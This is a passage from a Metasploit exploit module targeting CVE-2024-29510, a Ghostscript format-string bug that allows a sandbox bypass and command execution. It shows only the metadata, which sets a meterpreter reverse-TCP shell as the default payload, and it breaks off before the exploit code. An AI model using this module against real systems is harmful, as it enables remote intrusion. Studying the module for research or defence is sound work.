 ##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Exploit

  Rank = ExcellentRanking

  include Msf::Exploit::FILEFORMAT

  def initialize(info = {})
    super(
      update_info(
        info,
        'Name' => 'Ghostscript Command Execution via Format String',
        'Description' => %q{
          This module exploits a format string vulnerability in Ghostscript
          versions before 10.03.1 to achieve a SAFER sandbox bypass and execute
          arbitrary commands. This vulnerability is reachable via libraries such as
          ImageMagick.

          This exploit only works against Ghostscript versions 10.03.0 and
          10.01.2. Some offsets adjustement will probably be needed to make it
          work with other versions.
        },
        'Author' => [
          'Thomas Rinsma', # Vuln discovery and PoC
          'Christophe De La fuente' # Metasploit module
        ],
        'References' => [
          ['CVE', '2024-29510'],
          ['URL', 'https://bugs.ghostscript.com/show_bug.cgi?id=707662'],
          ['URL', 'https://codeanlabs.com/blog/research/cve-2024-29510-ghostscript-format-string-exploitation/']
        ],
        'DisclosureDate' => '2024-03-14',
        'License' => MSF_LICENSE,
        'Platform' => ['unix', 'linux', 'win'],
        'Arch' => [ARCH_CMD, ARCH_X86, ARCH_X64],
        'Privileged' => false,
        'Targets' => [
          [
            'Linux Command',
            {
              'Arch' => ARCH_CMD,
              'Platform' => [ 'unix', 'linux' ],
              'DefaultOptions' => {
                # Payload is not set automatically when selecting this target.
                # Select a x64 fetch payload by default.
                'PAYLOAD' => 'cmd/linux/http/x64/meterpreter_reverse_tcp'
              }
            }
          ]
        ],
        'DefaultTarget' => 0,
        'Notes' => {
          'Stability' => [CRASH_SAFE],
          'SideEffects' => [ARTIFACTS_ON_DISK],